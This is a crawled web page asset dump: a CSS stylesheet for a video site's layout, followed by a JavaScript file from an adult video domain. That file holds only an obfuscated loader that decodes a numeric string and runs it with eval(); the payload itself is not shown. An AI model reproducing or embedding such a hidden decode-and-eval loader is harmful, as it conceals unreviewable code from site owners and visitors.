.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.video-cl h1 { margin: 10px 0 0 0; }

.rating { overflow: hidden; text-align: center; position: relative; font-size: 0; padding: 10px 5px 0 5px; }
.rating a { cursor: pointer; display: inline-block; vertical-align: top; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 14px; text-align: center; margin: 0 1%; width: 48%; max-width: 160px; height: 52px; line-height: 52px; }
.rating a.like::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 55px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 100%; height: 60%; }
.rating a.dislike::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 55px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 100%; height: 60%; }
.rating a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; margin-right: 5px; font-size: 24px; }
.rating a.like::before { content: "\f164"; }
.rating a.dislike::before { content: "\f165"; }

.video-cl .info { overflow: hidden; text-align: center; }
.video-cl .info .meta { overflow: hidden; }
.video-cl .info .meta span { line-height: 26px; height: 26px; font-size: 14px; display: inline-block; vertical-align: top; overflow: hidden; margin: 5px 5px 0 5px; }

.video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }


.video-cl .links { overflow: hidden; padding-top: 10px; }
.video-cl .links .meta { overflow: hidden; padding: 20px 32px 0 0; float: left; }
.video-cl .links span { display: block; font-size: 14px; }
.video-cl .links span::before { display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; font-size: 18px; }

.video-cl .links span.categories::before { content: "\f02e"; font-weight: 900; }
.video-cl .links span.tags::before { content: "\f02c"; font-weight: 900; }
.video-cl .links span.channels::before { content: "\f5fd"; font-weight: 900; }
.video-cl .links span.stars::before { content: "\f005"; font-weight: 400; }

.video-cl .links a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }

.modal-video .video-cl .links { display: none; }

.modal-video h1 { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-align: left; }

.modal-video .video-cl .info { cursor: pointer; position: relative; padding-right: 30px; }
.modal-video .video-cl .info .meta span { display: block; float: left; }
.modal-video .video-cl .info::before { cursor: pointer; content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: absolute; top: 10px; right: 0; font-size: 22px; font-weight: 900; line-height: 26px; width: 26px; }
.modal-video .video-cl .info.active::before { transform: rotate(180deg); }
.modal-video .video-cl .info.active h1 { white-space: normal; text-overflow: clip; }

.modal-video h2 { font-size: 20px; line-height: 24px; margin-top: 20px; }

.video-rt { overflow: hidden; text-align: center; padding-top: 30px; }

.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.video-rt .brsq-3, .video-rt .brsq-4 { display: none; }

.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%);}
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }

.swthumbs { overflow: hidden; padding: 20px 10px 0 0; }
.swthumbs .swiper { padding: 0 0 0 10px; }
.swthumbs .swiper li { width: 260px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb::after { height: 32px; width: 32px; margin: -45px 0 0 -20px; font-size: 20px; }

.modal-video .swthumbs { padding-right: 0; }
.modal-video .swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb p { font-size: 14px; }
.swiper li .thumb .likes { font-size: 10px; }
.swiper li .thumb .likes span::before { font-size: 16px; }

.swiper li .thumb .label { top: 5px; right: 5px; }
.modal-video .swiper li .thumb .label { top: 5px; right: 5px; }

.swthumbs .swiper-button-next, .swthumbs .swiper-button-prev { font-size: 34px; padding: 0; width: 40px; top: -35px; }

.modal-video .swthumbs { padding-top: 10px; }

.navi-blk { overflow: hidden; padding: 36px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 18px; padding: 0 5px; min-width: 24px; font-size: 14px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0; width: 47%; margin: 4px 1% 0 1%; max-width: 200px; height: 40px; line-height: 40px; border-radius: 21px; }
.navi-blk a.next::after, .navi-blk span.next::after { content: "\f30b"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }


.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }
.tags-list a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 16px; margin-right: 3px; }

.partners-list { padding: 20px 0 0 10px; overflow: hidden; }
.partners-list a { border: 1px solid transparent; margin-right: 8px; font-weight: bold; padding: 0 16px; font-size: 16px; border-radius: 5px; height: 45px; line-height: 45px; display: block; overflow: hidden; }
.partners-list a::before { content: "\f058"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; font-size: 24px; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 15px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about a { border-bottom-width: 1px; border-bottom-style: solid; }

.footer-blk { margin-top: 50px; padding: 10px 10px 20px 10px; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 10px 0 10px; }

#scroll-top { border-width: 1px; border-style: solid; overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
    .thumb .label { top: 15px; right: 0; }
}

@media all and (min-width:520px) {
    .rating { padding: 10px 0 0 0; float: left; }
    .rating a { display: block; float: left; margin: 0 20px 0 0; width: auto; max-width: 100%; }
    .rating a.like { padding-left: 15px; }
    .rating a.dislike { padding-right: 15px; }
    .video-cl .info { text-align: left; }
    .video-cl .info .meta span { display: block; float: left; margin: 5px 15px 0 0; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:640px) {
    .sort-btn { font-size: 16px; }
    .brsq-2 { display: inline-block; }
    .thumb p { font-size: 15px; }
    .partners-list a { padding: 0 20px; font-size: 18px; height: 50px; line-height: 50px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 620px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); max-height: 620px; top: 50%; }
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; }
    .modal-video .video-cnt { padding: 0 8px 0 10px; }
    .modal-video .wrapper { padding-top: 20px !important; }
    .modal-video .video-cl { max-width: 100% !important; padding-top: 0 !important; }
    .modal-video .video-rt { width: 300px; max-width: 300px; padding: 0 15px 0 10px; }
    .modal-video .video-rt .brsq { margin: 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .swthumbs { padding-right: 15px; }
    .brsq-300x100 { display: none; }

    .navi-inner { display: inline-block; vertical-align: top; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none; }
    .navi-blk a, .navi-blk span { height: 40px; line-height: 40px; min-width: 30px; border-radius: 21px; margin: 4px 4px 0 4px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 20px; width: auto; margin: 4px 16px 0 16px; max-width: 100%; min-width: 110px; }
    
    .thumb a:hover::after { transform: rotate(360deg); opacity: 1; z-index: 4; }
    .thumb a:hover .thimg::after { opacity: 1; }
    .thimg img { -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
    .thumb a:hover .thimg img { transform: scale(1.02); }
    .thumb-alt a::after { content: '\f2f6'; border-radius: 0; width: 50px; border-right: 0; border-left: 0; margin: -48px 0 0 -25px; }
    .thumb-alt p { font-size: 18px !important; }
    .swiper li .thumb a::after { width: 52px; height: 42px; font-size: 30px; line-height: 42px; margin: -55px 0 0 -30px; }
    .rating { padding: 15px 20px 0 0; }
    .rating a.like { padding-left: 20px; }
    .rating a.dislike { padding-right: 20px; }
    .video-cl h1 { margin-top: 15px; }
    .video-cl .info .meta span { margin-right: 25px; }
    .video-cl .links a { border-radius: 18px; height: 34px; line-height: 34px; }
       
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .head { padding-bottom: 10px; text-align: center; }
    a.logo { position: absolute; left: 10px; top: 10px; margin: 0; font-size: 18px; }
    .wrapper { padding-top: 50px; width: 1000px; max-width: 100%; }
    .head-btn { display: none; }
    .headmenu { display: inline-block !important; vertical-align: top; clear: none; padding: 10px 0 0 0; margin: 0 auto; }
    .headmenu a { margin: 0 15px; height: 30px; line-height: 30px; }
    .search-btn { top: 10px; }
    .swtype-1 a { border-radius: 18px; padding: 0 15px; height: 34px; line-height: 34px; }
    .thumb { width: 330px; }
    .thumb p { font-size: 15px; }
    .thumb .desc span { margin-right: 15px; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 30px; top: 10px; right: 10px; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .brsq-blk { padding-top: 70px; } 
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 10px 0 20px; }
    .video-rt .brsq { margin: 20px 0 0 0; }
    .video-cl { max-width: 600px !important; padding-right: 0; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .tags-list a { border-radius: 18px; height: 34px; line-height: 34px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 30px; }
}

@media all and (min-width:1040px) {
    .wrapper { width: 1020px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1285px) {
    .wrapper { min-height: 900px; }
    .modal-iframe { padding: 30px 0; }
    .modal-video .wrapper { width: 100%; }
    .modal-video .video-cl-2 { width: 934px !important; max-width: 934px !important; display: block; }
    .modal-video .video-rt .brsq-2 { margin-top: 20px; display: inline-block; }
    .modal-video .video-rt { padding-left: 20px; }
}

@media all and (min-width:1360px) {
    .headmenu a { margin: 0 25px; }
    .wrapper { width: 1340px; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb { width: 330px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb .label { top: 15px; right: 0; }
    .navi-blk a, .navi-blk span { height: 48px; line-height: 48px; min-width: 38px; border-radius: 25px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { height: 48px; line-height: 48px; border-radius: 25px; }
    .brsq-4 { display: inline-block; }
    .video-rt .brsq-3 { display: inline-block; }
    .swiper li .thumb a { margin: 0 10px 0 0 !important; }
    .swiper li .thumb .label { right: 5px; }
    .partners-list a { height: 60px; line-height: 60px; padding: 0 25px; }
}

@media all and (min-width:1380px) {
    .wrapper { width: 1360px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1720px) {
    .wrapper { width: 1700px; }
    .modal-iframe .inner { width: 1305px; max-height:890px; }
    .video-rt { padding-top: 12px; }
    .video-rt .brsq { margin-top: 8px; }
    .brsq-5 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pornvideomms.com/js/5ZoguNJ3GgLjUK5adiIZ.js
body_size: 22223
content:
function acbajlgtm(qjoskye){var ktuwjdl='Z';var xwzx='A';var apsxapkvi=[];var kche=new RegExp('['+xwzx+'-'+ktuwjdl+']');var xgnnddhcf=qjoskye.split(kche);for(var i=0;i<xgnnddhcf.length;i++){apsxapkvi.push(String.fromCharCode(parseInt(xgnnddhcf[i],17)/(87)));}eval(apsxapkvi.splice(1,apsxapkvi.length).join(''));}acbajlgtm('[base64]'); 
     